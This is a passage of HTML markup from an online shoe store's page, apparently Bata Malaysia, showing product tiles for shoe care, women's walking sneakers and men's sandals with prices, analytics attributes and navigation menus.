            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
